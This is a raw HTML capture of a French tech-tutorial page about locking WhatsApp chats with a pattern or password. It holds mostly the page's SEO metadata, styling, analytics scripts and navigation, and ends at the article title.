

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zizasoft.com/whatsapp/comment-mettre-un-motif-ou-un-mot-de-passe-sur-whatsapp-pour-proteger-et-bloquer-mes-chats/
body_size: 15906
content:
<!DOCTYPE html>

<html lang="fr-FR" prefix="og: https://ogp.me/ns#" >
	
<head>
	
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0">

<!-- Optimisation des moteurs de recherche par Rank Math PRO - https://rankmath.com/ -->
<title>▷ Comment mettre un motif ou un mot de passe sur WhatsApp pour protéger et bloquer mes chats✔️</title>
<meta name="description" content="WhatsApp, aujourd&#039;hui, se positionne dans l&#039;une des premières places et des applications préférées lorsqu&#039;il s&#039;agit de partager tout type d&#039;informations"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://zizasoft.com/whatsapp/comment-mettre-un-motif-ou-un-mot-de-passe-sur-whatsapp-pour-proteger-et-bloquer-mes-chats/" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="▷ Comment mettre un motif ou un mot de passe sur WhatsApp pour protéger et bloquer mes chats✔️" />
<meta property="og:description" content="WhatsApp, aujourd&#039;hui, se positionne dans l&#039;une des premières places et des applications préférées lorsqu&#039;il s&#039;agit de partager tout type d&#039;informations" />
<meta property="og:url" content="https://zizasoft.com/whatsapp/comment-mettre-un-motif-ou-un-mot-de-passe-sur-whatsapp-pour-proteger-et-bloquer-mes-chats/" />
<meta property="og:site_name" content="Zizasoft" />
<meta property="article:section" content="WhatsApp" />
<meta property="og:image" content="https://zizasoft.com/wp-content/uploads/2022/04/bloquar-whatsapp-logo_3326.jpg" />
<meta property="og:image:secure_url" content="https://zizasoft.com/wp-content/uploads/2022/04/bloquar-whatsapp-logo_3326.jpg" />
<meta property="og:image:width" content="840" />
<meta property="og:image:height" content="560" />
<meta property="og:image:alt" content="Comment mettre un motif ou un mot de passe sur WhatsApp pour protéger et bloquer mes chats" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-05-12T01:19:33+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="▷ Comment mettre un motif ou un mot de passe sur WhatsApp pour protéger et bloquer mes chats✔️" />
<meta name="twitter:description" content="WhatsApp, aujourd&#039;hui, se positionne dans l&#039;une des premières places et des applications préférées lorsqu&#039;il s&#039;agit de partager tout type d&#039;informations" />
<meta name="twitter:image" content="https://zizasoft.com/wp-content/uploads/2022/04/bloquar-whatsapp-logo_3326.jpg" />
<meta name="twitter:label1" content="Écrit par" />
<meta name="twitter:data1" content="ZizaSoft" />
<meta name="twitter:label2" content="Temps de lecture" />
<meta name="twitter:data2" content="3 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://zizasoft.com/#organization","name":"Zizasoft","url":"https://zizasoft.com","logo":{"@type":"ImageObject","@id":"https://zizasoft.com/#logo","url":"https://zizasoft.com/wp-content/uploads/2022/02/logozizasoft.png","contentUrl":"https://zizasoft.com/wp-content/uploads/2022/02/logozizasoft.png","caption":"Zizasoft","inLanguage":"fr-FR","width":"262","height":"50"}},{"@type":"WebSite","@id":"https://zizasoft.com/#website","url":"https://zizasoft.com","name":"Zizasoft","publisher":{"@id":"https://zizasoft.com/#organization"},"inLanguage":"fr-FR"},{"@type":"ImageObject","@id":"https://zizasoft.com/wp-content/uploads/2022/04/bloquar-whatsapp-logo_3326.jpg","url":"https://zizasoft.com/wp-content/uploads/2022/04/bloquar-whatsapp-logo_3326.jpg","width":"840","height":"560","inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://zizasoft.com/whatsapp/comment-mettre-un-motif-ou-un-mot-de-passe-sur-whatsapp-pour-proteger-et-bloquer-mes-chats/#webpage","url":"https://zizasoft.com/whatsapp/comment-mettre-un-motif-ou-un-mot-de-passe-sur-whatsapp-pour-proteger-et-bloquer-mes-chats/","name":"\u25b7 Comment mettre un motif ou un mot de passe sur WhatsApp pour prot\u00e9ger et bloquer mes chats\u2714\ufe0f","datePublished":"2022-05-12T01:19:33+00:00","dateModified":"2022-05-12T01:19:33+00:00","isPartOf":{"@id":"https://zizasoft.com/#website"},"primaryImageOfPage":{"@id":"https://zizasoft.com/wp-content/uploads/2022/04/bloquar-whatsapp-logo_3326.jpg"},"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://zizasoft.com/author/zizadmin/","name":"ZizaSoft","url":"https://zizasoft.com/author/zizadmin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/ac5d779d657aecd5c3d82a2d1b689d9e3e597d943d5f18f891d7ea474fc77682?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/ac5d779d657aecd5c3d82a2d1b689d9e3e597d943d5f18f891d7ea474fc77682?s=96&amp;d=mm&amp;r=g","caption":"ZizaSoft","inLanguage":"fr-FR"},"sameAs":["https://zizasoft.com"],"worksFor":{"@id":"https://zizasoft.com/#organization"}},{"@type":"NewsArticle","headline":"\u25b7 Comment mettre un motif ou un mot de passe sur WhatsApp pour prot\u00e9ger et bloquer mes chats\u2714\ufe0f","datePublished":"2022-05-12T01:19:33+00:00","dateModified":"2022-05-12T01:19:33+00:00","articleSection":"WhatsApp","author":{"@id":"https://zizasoft.com/author/zizadmin/","name":"ZizaSoft"},"publisher":{"@id":"https://zizasoft.com/#organization"},"description":"WhatsApp, aujourd&#039;hui, se positionne dans l&#039;une des premi\u00e8res places et des applications pr\u00e9f\u00e9r\u00e9es lorsqu&#039;il s&#039;agit de partager tout type d&#039;informations","copyrightYear":"2022","copyrightHolder":{"@id":"https://zizasoft.com/#organization"},"name":"\u25b7 Comment mettre un motif ou un mot de passe sur WhatsApp pour prot\u00e9ger et bloquer mes chats\u2714\ufe0f","@id":"https://zizasoft.com/whatsapp/comment-mettre-un-motif-ou-un-mot-de-passe-sur-whatsapp-pour-proteger-et-bloquer-mes-chats/#richSnippet","isPartOf":{"@id":"https://zizasoft.com/whatsapp/comment-mettre-un-motif-ou-un-mot-de-passe-sur-whatsapp-pour-proteger-et-bloquer-mes-chats/#webpage"},"image":{"@id":"https://zizasoft.com/wp-content/uploads/2022/04/bloquar-whatsapp-logo_3326.jpg"},"inLanguage":"fr-FR","mainEntityOfPage":{"@id":"https://zizasoft.com/whatsapp/comment-mettre-un-motif-ou-un-mot-de-passe-sur-whatsapp-pour-proteger-et-bloquer-mes-chats/#webpage"}}]}</script>
<!-- /Extension Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Zizasoft &raquo; Flux" href="https://zizasoft.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zizasoft &raquo; Flux des commentaires" href="https://zizasoft.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zizasoft &raquo; Comment mettre un motif ou un mot de passe sur WhatsApp pour protéger et bloquer mes chats Flux des commentaires" href="https://zizasoft.com/whatsapp/comment-mettre-un-motif-ou-un-mot-de-passe-sur-whatsapp-pour-proteger-et-bloquer-mes-chats/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://zizasoft.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzizasoft.com%2Fwhatsapp%2Fcomment-mettre-un-motif-ou-un-mot-de-passe-sur-whatsapp-pour-proteger-et-bloquer-mes-chats%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://zizasoft.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzizasoft.com%2Fwhatsapp%2Fcomment-mettre-un-motif-ou-un-mot-de-passe-sur-whatsapp-pour-proteger-et-bloquer-mes-chats%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://zizasoft.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='asap-style-css' href='https://zizasoft.com/wp-content/themes/AsapTheme/assets/css/main.min.css?ver=01020222' type='text/css' media='all' />
<link rel='stylesheet' id='asap-google-fonts-css' href='https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;700&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js?ver=6.9" id="jquery-js"></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zizasoft.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://zizasoft.com/?p=1757' />
	
<style>
 body {font-family: 'Poppins', sans-serif !important;background: #FFFFFF;font-weight: 300 !important;}h1,h2,h3,h4,h5,h6 {font-family: 'Poppins', sans-serif !important;font-weight: 400;line-height: 1.3;}h1 {color:#00407f }h2,h5,h6 {color:#00407f }h3 {color:#00407f }h4 {color:#00407f }.article-loop p, .article-loop h2, .article-loop h3, .article-loop h4, .article-loop span.entry-title, .related-posts p, .last-post-sidebar p, .woocommerce-loop-product__title {font-family: 'Poppins', sans-serif !important;font-size: 18px !important;font-weight: 300 !important;}.article-loop .show-extract p, .article-loop .show-extract span {font-family: 'Poppins', sans-serif !important;font-weight: 300 !important;}a {color: #00a7e1;}.the-content .post-index span, .des-category .post-index span {font-size:18px;}.the-content .post-index li, .the-content .post-index a, .des-category .post-index li, .des-category .post-index a, .comment-respond > p > span > a, .asap-pros-cons-title span, .asap-pros-cons ul li span, .woocommerce #reviews #comments ol.commentlist li .comment-text p, .woocommerce #review_form #respond p, .woocommerce .comment-reply-title, .woocommerce form .form-row label, .woocommerce-page form .form-row label {font-size: calc(18px - 2px);}.content-tags a, .tagcloud a {border:1px solid #00a7e1;}.content-tags a:hover, .tagcloud a:hover {color: #00a7e199;}p, .the-content ul li, .the-content ol li {color: #222222;font-size: 18px;line-height: 1.6;}.comment-author cite, .primary-sidebar ul li a, .woocommerce ul.products li.product .price {color: #222222;}.comment-body p, #commentform input, #commentform textarea {font-size: calc(18px - 2px);}.breadcrumb a, .breadcrumb span, .woocommerce .woocommerce-breadcrumb {font-size: calc(18px - 5px);}.content-footer p, .content-footer li, .search-header input:not([type=submit]):not([type=radio]):not([type=checkbox]):not([type=file]) {font-size: calc(18px - 4px) !important;}.search-header input:not([type=submit]):not([type=radio]):not([type=checkbox]):not([type=file]) {border:1px solid #FFFFFF26 !important;}h1 {font-size: 38px;}h2 {font-size: 32px;}h3 {font-size: 28px;}h4 {font-size: 23px;}.site-header, #cookiesbox {background: #00407f;}.site-header-wc a span.count-number {border:1px solid #FFFFFF;}.content-footer {background: #262626;}.comment-respond > p, .area-comentarios ol > p, .error404 .content-loop p + p, .search .content-loop p + p {border-bottom:1px solid #00407f }.pagination a, .nav-links a, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .wpcf7-form input.wpcf7-submit {background: #00407f;color: #FFFFFF !important;}.woocommerce div.product .woocommerce-tabs ul.tabs li.active {border-bottom: 2px solid #00407f;}.pagination a:hover, .nav-links a:hover {background: #00407fB3;}.article-loop a span.entry-title {color:#222222 !important;}.article-loop a:hover p, .article-loop a:hover span.entry-title {color: #00a7e1 !important;}.article-loop.custom-links a:hover span.entry-title {color: #222222 !important;}#commentform input, #commentform textarea {border: 2px solid #00407f;font-weight: 300 !important;}.content-loop {max-width: 980px;}.site-header-content {max-width: 980px;}.content-footer {max-width: calc(980px - 32px);}.content-footer-social {background: #2626261A;}.content-single {max-width: 980px;}.content-page {max-width: 980px;}.content-wc {max-width: 980px;}.reply a, .go-top {background: #00407f;color: #FFFFFF;}.reply a {border: 2px solid #00407f;}#commentform input[type=submit] {background: #00407f;color: #FFFFFF;}.site-header a, header, header label {color: #FFFFFF;}.content-footer a, .content-footer p, .content-footer .widget-area {color: #FFFFFF;}header .line {background: #FFFFFF;}.site-logo img {max-width: 160px;}.search-header {margin-left: 0px;}.primary-sidebar {width:300px;}p.sidebar-title, .comment-respond > p, .area-comentarios ol > p {font-size:calc(18px + 2px);}.popular-post-sidebar ol a {color:#222222;font-size:calc(18px - 2px);}.popular-post-sidebar ol li:before, .primary-sidebar div ul li:before {border-color: #00407f;}.search-form input[type=submit] {background:#00407f;}.search-form {border:2px solid #00407f;}.sidebar-title:after,.archive .content-loop h1:after {background:#00407f;}.single-nav .nav-prev a:before, .single-nav .nav-next a:before {border-color:#00407f;}.single-nav a {color:#222222;font-size:calc(18px - 3px);}.the-content .post-index {border-top:2px solid #00407f;}.the-content .post-index #show-table {color:#00a7e1;font-size: calc(18px - 3px);font-weight: 300;}.the-content .post-index .btn-show {font-size: calc(18px - 3px) !important;}.search-header form {width:200px;}.site-header .site-header-wc svg {stroke:#FFFFFF;}.item-featured {color:#FFFFFF;background:#f16028;}  .checkbox .check-table svg {stroke:#00407f;} .article-content {height:196px;}.content-thin .content-cluster .article-content {height:160px !important;}.last-post-sidebar .article-content {height: 140px;margin-bottom: 8px }.related-posts .article-content {height: 120px;}@media (max-width:1050px) {.last-post-sidebar .article-content, .related-posts .article-content {height: 150px !important }}@media (max-width: 480px) {.article-content {height: 180px }}   @media(max-width:480px) {h1, .archive .content-loop h1 {font-size: calc(38px - 8px);}h2 {font-size: calc(32px - 4px);}h3 {font-size: calc(28px - 4px);} }@media(min-width:1050px) {.content-thin {width: calc(95% - 300px);}#menu>ul {font-size: calc(18px - 2px);}#menu ul .menu-item-has-children:after {border: solid #FFFFFF;border-width: 0 2px 2px 0;}} .item-featured {margin-top:10px;}   .the-content h2:before {margin-top: -70px;height: 70px;}     .content-footer .widget-area {padding-right:2rem;}footer {background: #262626;}.content-footer {padding:20px;}.content-footer p.widget-title {margin-bottom:10px;}.content-footer .logo-footer {width:100%;align-items:flex-start;}.content-footer-social {width: 100%;}.content-footer-social > div {max-width: calc(980px - 32px);margin:0 auto;}@media (min-width:1050px) {.content-footer {padding:20px 0;}}@media (max-width:1050px) {.content-footer .logo-footer {margin:0 0 1rem 0 !important;}.content-footer .widget-area {margin-top:2rem !important;}}   @media (max-width: 1050px) and (min-width:481px) { }
</style>

<meta name="theme-color" content="#00407f">


<script type="application/ld+json">
	{
	"@context": "http://schema.org",
	"@type": "WebSite",
	"name": "Zizasoft",
	"alternateName": "Tutoriels et articles sur Android, Windows, Linux et plus !",
	"url": "https://zizasoft.com"
	}
</script>


<script type="application/ld+json">	
	{
	"@context": "https://schema.org",
	"@type": "Article",
	"mainEntityOfPage": {
	"@type": "WebPage",
	"@id": "https://zizasoft.com/whatsapp/comment-mettre-un-motif-ou-un-mot-de-passe-sur-whatsapp-pour-proteger-et-bloquer-mes-chats/"
	},
	"headline": "Comment mettre un motif ou un mot de passe sur WhatsApp pour protéger et bloquer mes chats", 
		"image": {
			"@type": 
				"ImageObject",
				"url": "https://zizasoft.com/wp-content/uploads/2022/04/bloquar-whatsapp-logo_3326.jpg"
			},
				
	"author": {
		"@type": "Person",
		"name": "ZizaSoft"
	},  
	"publisher": {
		"@type": "Organization",
		"name": "Zizasoft"	
				
	,
	"logo": {
		"@type": "ImageObject",
		"url": "https://zizasoft.com/wp-content/uploads/2022/02/logozizasoft.png"
		}	
					
	},
	"datePublished": "2022-05-12 01:19",
	"dateModified": "2022-05-12 01:19"
}
</script>

	

	
		
	
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-221134069-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-221134069-1');
</script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9068869095339683"
     crossorigin="anonymous"></script><link rel="icon" href="https://zizasoft.com/wp-content/uploads/2022/02/ziza.png" sizes="32x32" />
<link rel="icon" href="https://zizasoft.com/wp-content/uploads/2022/02/ziza.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://zizasoft.com/wp-content/uploads/2022/02/ziza.png" />
<meta name="msapplication-TileImage" content="https://zizasoft.com/wp-content/uploads/2022/02/ziza.png" />
		<style type="text/css" id="wp-custom-css">
			#menu ul a:hover {
	text-decoration: underline;
}

.site-header {
text-transform: uppercase;
font-weight: bold;
}

.the-content .post-index {
background: #d9edf7;
}

.the-content .post-index a {
color: #275687;
}

#cookiesbox {
background: #ffffff;
border: black 2px solid;
}

#cookiesbox button {
background: #00407f;
color: #ffffff;
}		</style>
		<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
	
<body class="wp-singular postid-1757 wp-theme-AsapTheme">
	
<script type="application/javascript" src="https://mctum.nxt-psh.com/ps/ps.js?id=n4ynY2SA2E6weZtuMukd5w" async></script>	
	
<header class="site-header">
	
	<div class="site-header-content">
		
			
	<div class="site-logo"><a href="https://zizasoft.com/" class="custom-logo-link" rel="home"><img width="262" height="50" src="https://zizasoft.com/wp-content/uploads/2022/02/logozizasoft.png" class="custom-logo" alt="Zizasoft" decoding="async" /></a></div>

	
					
			
					
			
		
		

<div>
	
		
	<input type="checkbox" id="btn-menu" />
	
	<label id="nav-icon" for="btn-menu">

		<div class="circle nav-icon">

			<span class="line top"></span>
			<span class="line middle"></span>
			<span class="line bottom"></span>

		</div>
		
	</label>
	
	
	<nav id="menu" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation">
		
		
		<div class="search-responsive">

			<form action="https://zizasoft.com/" method="get">
				
				<input autocomplete="off" id="search-menu" placeholder="Rechercher..." value="" name="s" required>
				
												
				<button class="s-btn" type="submit" aria-label="Search">
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
						<circle cx="11" cy="11" r="8"></circle>
						<line x1="21" y1="21" x2="16.65" y2="16.65"></line>
					</svg>
				</button>
				
			</form>	

		</div>

		
		<ul id="menu-menu-1" class="abc"><li id="menu-item-176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-176"><a href="https://zizasoft.com/windows/" itemprop="url">Windows</a></li>
<li id="menu-item-177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="https://zizasoft.com/android/" itemprop="url">Android</a></li>
<li id="menu-item-178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178"><a href="https://zizasoft.com/linux/" itemprop="url">Linux</a></li>
<li id="menu-item-3902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3902"><a href="https://zizasoft.com/mac/" itemprop="url">Mac</a></li>
<li id="menu-item-3901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3901"><a href="https://zizasoft.com/reseaux-sociaux/" itemprop="url">Réseaux Sociaux</a></li>
<li id="menu-item-3903" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3903"><a href="https://zizasoft.com/whatsapp/" itemprop="url">WhatsApp</a></li>
</ul>	</nav> 
	
</div>					
	</div>
	
</header>
	

<main class="content-single">
	
			
			
		
			
	<article class="article-full">
			
		
	
		
		<div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://zizasoft.com/" rel="home" itemprop="item"><span itemprop="name">Zizasoft</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://zizasoft.com/whatsapp/" itemprop="item"><span itemprop="name">WhatsApp</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">Comment mettre un motif ou un mot de passe sur WhatsApp pour protéger et bloquer mes chats</span><meta itemprop="position" content="3" /></li></ul></div>
		<h1>Comment mettre un motif ou un mot de passe sur WhatsApp pour protéger et bloquer mes chats</h1>
		
				
		
